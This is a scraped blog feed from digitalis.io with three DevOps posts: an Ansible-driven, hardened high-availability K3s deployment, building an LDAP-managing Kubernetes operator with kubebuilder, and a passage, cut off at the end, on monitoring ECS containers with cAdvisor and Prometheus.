Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post K3s – lightweight kubernetes made ready for production – Part 2 appeared first on digitalis.io.
]]>The post K3s – lightweight kubernetes made ready for production – Part 1 appeared first on digitalis.io.
]]>- Part 1: Deploying K3s, network and host machine security configuration
- Part 2: K3s Securing the cluster
- Part 3: Creating a security responsive K3s cluster
This is part 1 in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. A fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.
If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.
Introduction
There are many advantages to running an on-premises kubernetes cluster, it can increase performance, lower costs, and SOMETIMES cause fewer headaches. Also it allows users who are unable to utilize the public cloud to operate in a “cloud-like” environment. It does this by decoupling dependencies and abstracting infrastructure away from your application stack, giving you the portability and the scalability that’s associated with cloud-native applications.
There are obvious downsides to running your kubernetes cluster on-premises, as it’s up to you to manage a series of complexities like:
- Etcd
- Load Balancers
- High Availability
- Networking
- Persistent Storage
- Internal Certificate rotation and distribution
And added to this there is the inherent complexity of running such a large orchestration application, so running:
- kube-apiserver
- kube-proxy
- kube-scheduler
- kube-controller-manager
- kubelet
And ensuring that all of these components are correctly configured, talk to each other securely (TLS) and reliably.
But is there a simpler solution to this?
Introducing K3s
K3s is a fully CNCF (Cloud Native Computing Foundation) certified, compliant Kubernetes distribution by SUSE (formally Rancher Labs) that is easy to use and focused on lightness.
To achieve that it is designed to be a single binary of about 45MB that completely implements the Kubernetes APIs. To ensure lightness they removed a lot of extra drivers that are not strictly part of the core, but still easily replaceable with external add-ons.
So Why choose K3s instead of full K8s?
Being a single binary it’s easy to install and bring up and it internally manages a lot of pain points of K8s like:
- Internally managed Etcd cluster
- Internally managed TLS communications
- Internally managed certificate rotation and distribution
- Integrated storage provider (localpath-provisioner)
- Low dependency on base operating system
So K3s doesn’t even need a lot of stuff on the base host, just a recent kernel and `cgroups`.
All of the other utilities are packaged internally like:
This leads to really low system requirements, just 512MB RAM is asked for a worker node.
Image Source: https://k3s.io/
K3s is a fully encapsulated binary that will run all the components in the same process. One of the key differences from full kubernetes is that, thanks to KINE, it supports not only Etcd to hold the cluster state, but also SQLite (for single-node, simpler setups) or external DBs like MySQL and PostgreSQL (have a look at this blog or this blog on deploying PostgreSQL for HA and service discovery)
The following setup will be performed on pretty small nodes:
- 6 Nodes
- 3 Master nodes
- 3 Worker nodes
- 2 Core per node
- 2 GB RAM per node
- 50 GB Disk per node
- CentOS 8.3
What do we need to create a production-ready cluster?
We need to have a Highly Available, resilient, load-balanced and Secure cluster to work with. So without further ado, let’s get started with the base underneath, the Nodes. The following 3 part blog series is a detailed walkthrough on how to set up the k3s kubernetes cluster, with some snippets taken from the project’s Github repo: https://github.com/digitalis-io/k3s-on-prem-production
Secure the nodes
Network
First things first, we need to lay out a compelling network layout for the nodes in the cluster. This will be split in two, EXTERNAL and INTERNAL networks.
- The INTERNAL network is only accessible from within the cluster, and on top of that the Flannel network (using VxLANs) is built upon.
- The EXTERNAL network is exclusively for erogation purposes, it will just expose the port 80, 443 and 6443 for K8s APIs (this could even be skipped)

This ensures that internal cluster-components communication is segregated from the rest of the network.
Firewalld
Another crucial set up is the firewalld one. First thing is to ensure that firewalld uses iptables backend, and not nftables one as this is still incompatible with kubernetes. This done in the Ansible project like this:
- name: Set firewalld backend to iptables
replace:
path: /etc/firewalld/firewalld.conf
regexp: FirewallBackend=nftables$
replace: FirewallBackend=iptables
backup: yes
register: firewalld_backendThis will require a reboot of the machine.
Also we will need to set up zoning for the internal and external interfaces, and set the respective open ports and services.
Internal Zone
For the internal network we want to open all the necessary ports for kubernetes to function:
- 2379/tcp # etcd client requests
- 2380/tcp # etcd peer communication
- 6443/tcp # K8s api
- 7946/udp # MetalLB speaker port
- 7946/tcp # MetalLB speaker port
- 8472/udp # Flannel VXLAN overlay networking
- 9099/tcp # Flannel livenessProbe/readinessProbe
- 10250-10255/tcp # kubelet APIs + Ingress controller livenessProbe/readinessProbe
- 30000-32767/tcp # NodePort port range
- 30000-32767/udp # NodePort port range
And we want to have rich rules to ensure that the PODs network is whitelisted, this should be the final result
internal (active)
target: default
icmp-block-inversion: no
interfaces: eth0
sources:
services: cockpit dhcpv6-client mdns samba-client ssh
ports: 2379/tcp 2380/tcp 6443/tcp 80/tcp 443/tcp 7946/udp 7946/tcp 8472/udp 9099/tcp 10250-10255/tcp 30000-32767/tcp 30000-32767/udp
protocols:
masquerade: yes
forward-ports:
source-ports:
icmp-blocks:
rich rules:
rule family="ipv4" source address="10.43.0.0/16" accept
rule family="ipv4" source address="10.44.0.0/16" accept
rule protocol value="vrrp" acceptExternal Zone
For the external network we only want the port 80 and 443 and (only if needed) the 6443 for K8s APIs.
The final result should look like this
public (active)
target: default
icmp-block-inversion: no
interfaces: eth1
sources:
services: dhcpv6-client
ports: 80/tcp 443/tcp 6443/tcp
protocols:
masquerade: yes
forward-ports:
source-ports:
icmp-blocks:
rich rules: Selinux
Another important part is that selinux should be embraced and not deactivated! The smart guys of SUSE Rancher provide the rules needed to make K3s work with selinux enforcing. Just install it!
# Workaround to the RPM/YUM hardening
# being the GPG key enforced at rpm level, we cannot use
# the dnf or yum module of ansible
- name: Install SELINUX Policies # noqa command-instead-of-module
command: |
rpm --define '_pkgverify_level digest' -i {{ k3s_selinux_rpm }}
register: rpm_install
changed_when: "rpm_install.rc == 0"
failed_when: "'already installed' not in rpm_install.stderr and rpm_install.rc != 0"
when:
- "'libselinux' in ansible_facts.packages"This is assuming that Selinux is installed (RedHat/CentOS base), if it’s not present, the playbook will skip all configs and references to Selinux.
Node Hardening
To be intrinsically secure, a network environment must be properly designed and configured. This is where the Center for Internet Security (CIS) benchmarks come in. CIS benchmarks are a set of configuration standards and best practices designed to help organizations ‘harden’ the security of their digital assets, CIS benchmarks map directly to many major standards and regulatory frameworks, including NIST CSF, ISO 27000, PCI DSS, HIPAA, and more. And it’s further enhanced by adopting the Security Technical Implementation Guide (STIG).
All CIS benchmarks are freely available as PDF downloads from the CIS website.
Included in the project repo there is an Ansible hardening role which applies the CIS benchmark to the Base OS of the Node. Otherwise there are ready to use roles that it’s recommended to run against your nodes like:
https://github.com/ansible-lockdown/RHEL8-STIG/
https://github.com/ansible-lockdown/RHEL8-CIS/
Having a correctly configured and secure operating system underneath kubernetes is surely the first step to a more secure cluster.
Installing K3s
We’re going to set up a HA installation using the Embedded ETCD included in K3s.
Bootstrapping the Masters
To start is dead simple, we first want to start the K3s server command on the first node like this
K3S_TOKEN=SECRET k3s server --cluster-initK3S_TOKEN=SECRET k3s server --server https://<ip or hostname of server1>:6443How does it translate to ansible?
We just set up the first service, and subsequently the others
- name: Prepare cluster - master 0 service
template:
src: k3s-bootstrap-first.service.j2
dest: /etc/systemd/system/k3s-bootstrap.service
mode: 0400
owner: root
group: root
when: ansible_hostname == groups['kube_master'][0]
- name: Prepare cluster - other masters service
template:
src: k3s-bootstrap-followers.service.j2
dest: /etc/systemd/system/k3s-bootstrap.service
mode: 0400
owner: root
group: root
when: ansible_hostname != groups['kube_master'][0]
- name: Start K3s service bootstrap /1
systemd:
name: k3s-bootstrap
daemon_reload: yes
enabled: no
state: started
delay: 3
register: result
retries: 3
until: result is not failed
when: ansible_hostname == groups['kube_master'][0]
- name: Wait for service to start
pause:
seconds: 5
run_once: yes
- name: Start K3s service bootstrap /2
systemd:
name: k3s-bootstrap
daemon_reload: yes
enabled: no
state: started
delay: 3
register: result
retries: 3
until: result is not failed
when: ansible_hostname != groups['kube_master'][0]After that we will be presented with a 3 Node cluster working, here the expected output
NAME STATUS ROLES AGE VERSION
master01 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
master02 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
master03 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1- name: Stop K3s service bootstrap
systemd:
name: k3s-bootstrap
daemon_reload: no
enabled: no
state: stopped
- name: Remove K3s service bootstrap
file:
path: /etc/systemd/system/k3s-bootstrap.service
state: absent
- name: Deploy K3s master service
template:
src: k3s-server.service.j2
dest: /etc/systemd/system/k3s-server.service
mode: 0400
owner: root
group: root
- name: Enable and check K3s service
systemd:
name: k3s-server
daemon_reload: yes
enabled: yes
state: startedHigh Availability Masters
Another point is to have the masters in HA, so that APIs are always reachable. To do this we will use keepalived, setting up a VIP (Virtual IP) inside the Internal network.
We will need to set up the firewalld rich rule in the internal Zone to allow VRRP traffic, which is the protocol used by keepalived to communicate with the other nodes and elect the VIP holder.
- name: Install keepalived
package:
name: keepalived
state: present- name: Add firewalld rich rules /vrrp
firewalld:
rich_rule: rule protocol value="vrrp" accept
permanent: yes
immediate: yes
state: enabledThe complete task is available in: roles/k3s-deploy/tasks/cluster_keepalived.yml
vrrp_instance VI_1 {
state BACKUP
interface {{ keepalived_interface }}
virtual_router_id {{ keepalived_routerid | default('50') }}
priority {{ keepalived_priority | default('50') }}
...Joining the workers
Now it’s time for the workers to join! It’s as simple as launching the command, following the task in roles/k3s-deploy/tasks/cluster_agent.yml
K3S_TOKEN=SECRET k3s server --agent https://<Keepalived VIP>:6443- name: Deploy K3s worker service
template:
src: k3s-agent.service.j2
dest: /etc/systemd/system/k3s-agent.service
mode: 0400
owner: root
group: root
- name: Enable and check K3s service
systemd:
name: k3s-agent
daemon_reload: yes
enabled: yes
state: restartedNAME STATUS ROLES AGE VERSION
master01 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
master02 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
master03 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
worker01 Ready <none> 2d16h v1.20.5+k3s1
worker02 Ready <none> 2d16h v1.20.5+k3s1
worker03 Ready <none> 2d16h v1.20.5+k3s1Base service flags
--selinux--disable traefik
--disable servicelbAs we will be using ingress-nginx and MetalLB respectively.
And set it up so that is uses the internal network
--advertise-address {{ ansible_host }} \
--bind-address 0.0.0.0 \
--node-ip {{ ansible_host }} \
--cluster-cidr={{ cluster_cidr }} \
--service-cidr={{ service_cidr }} \
--tls-san {{ ansible_host }}Ingress and LoadBalancer
The cluster is up and running, now we need a way to use it! We have disabled traefik and servicelb previously to accommodate ingress-nginx and MetalLB.
MetalLB will be configured using layer2 and with two classes of IPs
apiVersion: v1
kind: ConfigMap
metadata:
namespace: metallb-system
name: config
data:
config: |
address-pools:
- name: default
protocol: layer2
addresses:
- {{ metallb_external_ip_range }}
- name: metallb_internal_ip_range
protocol: layer2
addresses:
- {{ metallb_internal_ip_range }}So we will have space for two ingresses, the deploy files are included in the playbook, the important part is that we will have an internal and an external ingress. Internal ingress to expose services useful for the cluster or monitoring, external to erogate services to the outside world.
We can then simply deploy our ingresses for our services selecting the kubernetes.io/ingress.class
For example, an internal ingress:
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: dashboard-ingress
namespace: kubernetes-dashboard
annotations:
kubernetes.io/ingress.class: "internal-ingress-nginx"
nginx.ingress.kubernetes.io/backend-protocol: "HTTPS"
spec:
rules:
- host: dashboard.192.168.122.200.nip.io
http:
paths:
- path: /
pathType: Prefix
backend:
service:
name: kubernetes-dashboard
port:
number: 443apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: my-ingress
namespace: my-service
annotations:
kubernetes.io/ingress.class: "ingress-nginx"
nginx.ingress.kubernetes.io/backend-protocol: "HTTPS"
spec:
rules:
- host: my-service.192.168.1.200.nip.io
http:
paths:
- path: /
pathType: Prefix
backend:
service:
name: my-service
port:
number: 443Checkpoint
Mem: total used free shared buff/cache available CPU%
master01: 1.8Gi 944Mi 112Mi 20Mi 762Mi 852Mi 3.52%
master02 1.8Gi 963Mi 106Mi 20Mi 748Mi 828Mi 3.45%
master03 1.8Gi 936Mi 119Mi 20Mi 763Mi 880Mi 3.68%
worker01 1.8Gi 821Mi 119Mi 11Mi 877Mi 874Mi 1.78%
worker02 1.8Gi 832Mi 108Mi 11Mi 867Mi 884Mi 1.45%
worker03 1.8Gi 821Mi 119Mi 11Mi 857Mi 894Mi 1.67%Good! We now have a basic HA K3s cluster on our machines, and look at that resource usage! In just 1GB of RAM per node, we have a working kubernetes cluster.
But is it ready for production?
Not yet. We need now to secure the cluster and service before continuing!
In the next blog we will analyse how this cluster is still vulnerable to some types of attack and what best practices and remediations we will adopt to prevent this.
Remember – all of the Ansible playbooks for deploying everything are available for you to checkout on Github https://github.com/digitalis-io/k3s-on-prem-production
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post K3s – lightweight kubernetes made ready for production – Part 1 appeared first on digitalis.io.
]]>The post Kubernetes Operators pros and cons – the good, the bad and the ugly appeared first on digitalis.io.
]]>What is it?
When you use Kubernetes to deploy an application, say a Deployment, you are calling the underlying Kubernetes API which hands over your request to an application and applies the config as you requested via the Yaml configuration file.
apiVersion: apps/v1
kind: Deployment
metadata:
name: nginx-deployment
labels:
app: nginx
spec:
[...]In this example, Deployment is part of the default K8s server but there are many others you are probably using that are not and you installed beforehand. For example, if you use a nginx ingress controller on your server you are installing an API (kind: Ingress) to modify the behaviour of nginx every time you configure a new web entry point.
The role of the controller is to track a resource type until it achieves the desired state. For example, another built-in controller is the Pod kind. The controller will loop over itself ensuring the Pod reaches the Running state by starting the containers configured in it. It will usually accomplish the task by calling an API server.
We can find three important parts of any controller:
- The application itself is a docker container running inside your Kubernetes which loops itself continuously checking and ensuring the end state of the resources you are deploying
- A Custom Resource Definition (CRD) which describes the yaml/json config file required to invoke this controller.
- Usually you will also have an API server doing the work in the background

The good, the bad and the ugly
The good
Kubernetes Operators offer a way to extend the functionality of Kubernetes beyond its basics. This is especially interesting for complex applications which require intrinsic knowledge of the functionality of the application to be installed. We saw a good example earlier with the Ingress controller. Others are databases and stateful applications.
It can also reduce the complexity and length of the configuration. If you look for example at the postgres operator by Zalando you can see that with only a few lines you can spin up a fully featured cluster
apiVersion: "acid.zalan.do/v1"
kind: postgresql
metadata:
name: acid-minimal-cluster
namespace: default
spec:
teamId: "acid"
volume:
size: 1Gi
numberOfInstances: 2
users:
zalando: # database owner
- superuser
- createdb
foo_user: [] # role for application foo
databases:
foo: zalando # dbname: owner
preparedDatabases:
bar: {}
postgresql:
version: "13"
The badThe bad
The ugly
The worst thing in my opinion is that it can lead to abuse and overuse.
You should only use an operator if the functionality cannot be provided by Kubernetes. K8s operators are not a way of packaging applications, they are extensions to Kubernetes. I often see community projects for K8s Operators I would easily replace with a helm chart, in most cases a much better option
Hacking it
apiVersion: apiextensions.k8s.io/v1
kind: CustomResourceDefinition
metadata:
# name must match the spec fields below, and be in the form: <plural>.<group>
name: crontabs.stable.example.com
spec:
# group name to use for REST API: /apis/<group>/<version>
group: stable.example.com
# list of versions supported by this CustomResourceDefinition
versions:
- name: v1
# Each version can be enabled/disabled by Served flag.
served: true
# One and only one version must be marked as the storage version.
storage: true
schema:
openAPIV3Schema:
type: object
properties:
spec:
type: object
properties:
cronSpec:
type: string
image:
type: string
replicas:
type: integer
# either Namespaced or Cluster
scope: Namespaced
names:
# plural name to be used in the URL: /apis/<group>/<version>/<plural>
plural: crontabs
# singular name to be used as an alias on the CLI and for display
singular: crontab
# kind is normally the CamelCased singular type. Your resource manifests use this.
kind: CronTab
# shortNames allow shorter string to match your resource on the CLI
shortNames:
- ctThe good news is you may never have to. Enter kubebuilder. Kubebuilder is a framework for building Kubernetes APIs. I guess it is not dissimilar to Ruby on Rails, Django or Spring.
I took it out for a test and created my first API and controller 🎉
I have Kubernetes running on my laptop with minikube. There I installed OpenLDAP and I got to work to see if I could manage the LDAP users and groups from Kubernetes.
Start project
For my project I need to create two APIs, one for managing users and another for groups. Let’s initialise it create the APIs:
kubebuilder init --domain digitalis.io --license apache2 --owner "Digitalis.IO"
kubebuilder create api --group ldap --version v1 --kind LdapUser
kubebuilder create api --group ldap --version v1 --kind LdapGroupThese commands create everything I need to get started. Have a good look to the directory tree from where I would highlight these three folders:
-
api: it contains a sub directory for each of the api versions you are writing code for. In our example you should only see v1
-
config: all the yaml files required to set up the controller when installing in Kubernetes, chief among them the CRD.
-
controller: the main part where you write the code to Reconcile
The next part is to define the API. Using kubebuilder rather than having to edit the CRD manually you just need to add your code and kubebuilder will generate them for you.
If you look into the api/v1 directory you’ll find the resource type definitions for users and groups:
type LdapUserSpec struct {
Username string `json:"username"`
UID string `json:"uid"`
GID string `json:"gid"`
Password string `json:"password"`
Homedir string `json:"homedir,omitempty"`
Shell string `json:"shell,omitempty"`
}For example I have defined my users with these struct and the groups with:
type LdapGroupSpec struct {
Name string `json:"name"`
GID string `json:"gid"`
Members []string `json:"members,omitempty"`
}Once you have your resources defined just run make install and it will generate and install the CRD into your Kubernetes cluster.
The truth is kubebuilder does an excellent job. After defining my API I just needed to update the Reconcile functions with my code and voila. This function is called every time an object (user or group in our case) is added, removed or updated. I’m not ashamed to say it took me probably 3 times longer to write up the code to talk to the LDAP server.
func (r *LdapGroupReconciler) Reconcile(req ctrl.Request) (ctrl.Result, error) {
ctx := context.Background()
log := r.Log.WithValues("ldapgroup", req.NamespacedName)
[...]
}My only complication was with deleting. On my first version the controller was crashing because it could not find the object to delete and without that I could not delete the user/group from LDAP. I found the answer in finalizer.
A finalizer is added to a resource and it acts like a pre-delete hook. This way the code captures that the user has requested the user/group to be deleted and it can then do the deed and reply back saying all good, move along. Below is the relevant code adapted from the kubebuilder book with extra comments:
//! [finalizer]
ldapuserFinalizerName := "ldap.digitalis.io/finalizer"
// Am I being deleted?
if ldapuser.ObjectMeta.DeletionTimestamp.IsZero() {
// No: check if I have the `finalizer` installed and install otherwise
if !containsString(ldapuser.GetFinalizers(), ldapuserFinalizerName) {
ldapuser.SetFinalizers(append(ldapuser.GetFinalizers(), ldapuserFinalizerName))
if err := r.Update(context.Background(), &ldapuser); err != nil {
return ctrl.Result{}, err
}
}
} else {
// The object is being deleted
if containsString(ldapuser.GetFinalizers(), ldapuserFinalizerName) {
// our finalizer is present, let's delete the user
if err := ld.LdapDeleteUser(ldapuser.Spec); err != nil {
log.Error(err, "Error deleting from LDAP")
return ctrl.Result{}, err
}
// remove our finalizer from the list and update it.
ldapuser.SetFinalizers(removeString(ldapuser.GetFinalizers(), ldapuserFinalizerName))
if err := r.Update(context.Background(), &ldapuser); err != nil {
return ctrl.Result{}, err
}
}
// Stop reconciliation as the item is being deleted
return ctrl.Result{}, nil
}
//! [finalizer]Test Code
I created some test code. It’s very messy, remember this is just a learning exercise and it’ll break apart if you try to use it. There are also lots of duplications in the LDAP functions but it serves a purpose.
You can find it here: https://github.com/digitalis-io/ldap-accounts-controller
This controller will talk to a LDAP server to create users and groups as defined on my CRD. As you can see below I have now two Kinds defined, one for LDAP users and one for LDAP groups. As they are registered on Kubernetes by the CRD it will tell it to use our controller.
apiVersion: ldap.digitalis.io/v1
kind: LdapUser
metadata:
name: user01
spec:
username: user01
password: myPassword!
gid: "1000"
uid: "1000"
homedir: /home/user01
shell: /bin/bashapiVersion: ldap.digitalis.io/v1
kind: LdapGroup
metadata:
name: devops
spec:
name: devops
gid: "1000"
members:
- user01
- "90000"LDAP_BASE_DN="dc=digitalis,dc=io"
LDAP_BIND="cn=admin,dc=digitalis,dc=io"
LDAP_PASSWORD=xxxx
LDAP_HOSTNAME=ldap_server_ip_or_host
LDAP_PORT=389
LDAP_TLS="false"
make install runDemo
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Kubernetes Operators pros and cons – the good, the bad and the ugly appeared first on digitalis.io.
]]>The post ECS Container monitoring using cAdvisor appeared first on digitalis.io.
]]>In this topic, I will explain how to monitor docker containers running on an ECS cluster. Even though AWS CloudWatch is the preferred tool for monitoring and collecting container metrics, in some scenarios it is required to use alternative solutions.
cAdvisor is an open-source project for understanding the resource usage of running containers.
Metrics collected using cAdvisor can be analyzed using its own web UI or can be exported to various storage drivers. Here I will explain how to use cAdvisor to collect metrics from ECS and ship it to Prometheus for further use.
Prometheus is a widely used open-source tool for monitoring and alerting systems. It can collect metrics from targets and trigger alerts based on conditions and rules evaluation.
But we have CloudWatch?
Yes, CloudWatch may be the easiest solution for metrics collection for ECS. But I was already using Prometheus for storing and alerting metrics from various other systems. So I needed a solution to export the metrics to Prometheus and leverage my well tested and trusted monitoring and alerting ecosystem.
Running cAdvisor cAdvisor can be run either as a docker container or standalone. It is run as an ECS task as there is already an ECS cluster for scheduling and running docker containers.
Create an ECS cluster and a task definition to start with.
ECS cluster creation guide is available here – https://docs.aws.amazon.com/AmazonECS/latest/developerguide/create_cluster.html
Follow this AWS guide to create task definition- https://docs.aws.amazon.com/AmazonECS/latest/developerguide/create-task-definition.html.
A sample task definition is provided below for reference.
{
"ipcMode": null,
"executionRoleArn": "arn:aws:iam::123456789012:role/TaskExecutionRole",
"containerDefinitions": [
{
"dnsSearchDomains": null,
"environmentFiles": null,
"logConfiguration": null,
"entryPoint": null,
"portMappings": [
{
"hostPort": 8080,
"protocol": "tcp",
"containerPort": 8080
}
],
"command": null,
"linuxParameters": null,
"cpu": 0,
"environment": [],
"resourceRequirements": null,
"ulimits": null,
"dnsServers": null,
"mountPoints": [
{
"readOnly": true,
"containerPath": "/rootfs",
"sourceVolume": "root"
},
{
"readOnly": false,
"containerPath": "/var/run",
"sourceVolume": "var_run"
},
{
"readOnly": true,
"containerPath": "/sys",
"sourceVolume": "sys"
},
{
"readOnly": true,
"containerPath": "/var/lib/docker",
"sourceVolume": "var_lib_docker"
}
],
"workingDirectory": null,
"secrets": null,
"dockerSecurityOptions": null,
"memory": 256,
"memoryReservation": null,
"volumesFrom": [],
"stopTimeout": null,
"image": "google/cadvisor",
"startTimeout": null,
"firelensConfiguration": null,
"dependsOn": null,
"disableNetworking": null,
"interactive": null,
"healthCheck": null,
"essential": true,
"links": null,
"hostname": null,
"extraHosts": null,
"pseudoTerminal": null,
"user": null,
"readonlyRootFilesystem": null,
"dockerLabels": {
"PROMETHEUS_EXPORTER_PORT": "8080",
"PROMETHEUS_EXPORTER_JOB_NAME": "prometheus-ecs-discovery"
},
"systemControls": null,
"privileged": null,
"name": "cadvisor"
}
],
"placementConstraints": [],
"memory": "256",
"taskRoleArn": "arn:aws:iam::123456789012:role/DefaultTaskRole",
"compatibilities": [
"EC2"
],
"taskDefinitionArn": "arn:aws:ecs:us-east-1:123456789012:task-definition/cAdvisor:1",
"family": "cAdvisor",
"requiresAttributes": [
{
"targetId": null,
"targetType": null,
"value": null,
"name": "com.amazonaws.ecs.capability.task-iam-role"
},
{
"targetId": null,
"targetType": null,
"value": null,
"name": "com.amazonaws.ecs.capability.docker-remote-api.1.18"
},
{
"targetId": null,
"targetType": null,
"value": null,
"name": "ecs.capability.task-eni"
}
],
"pidMode": null,
"requiresCompatibilities": [
"EC2"
],
"networkMode": "awsvpc",
"cpu": "512",
"revision": 4,
"status": "ACTIVE",
"inferenceAccelerators": null,
"proxyConfiguration": null,
"volumes": [
{
"fsxWindowsFileServerVolumeConfiguration": null,
"efsVolumeConfiguration": null,
"name": "root",
"host": {
"sourcePath": "/"
},
"dockerVolumeConfiguration": null
},
{
"fsxWindowsFileServerVolumeConfiguration": null,
"efsVolumeConfiguration": null,
"name": "var_run",
"host": {
"sourcePath": "/var/run"
},
"dockerVolumeConfiguration": null
},
{
"fsxWindowsFileServerVolumeConfiguration": null,
"efsVolumeConfiguration": null,
"name": "sys",
"host": {
"sourcePath": "/sys"
},
"dockerVolumeConfiguration": null
},
{
"fsxWindowsFileServerVolumeConfiguration": null,
"efsVolumeConfiguration": null,
"name": "var_lib_docker",
"host": {
"sourcePath": "/var/lib/docker/"
},
"dockerVolumeConfiguration": null
}
]
}Create a new service using this task definition.
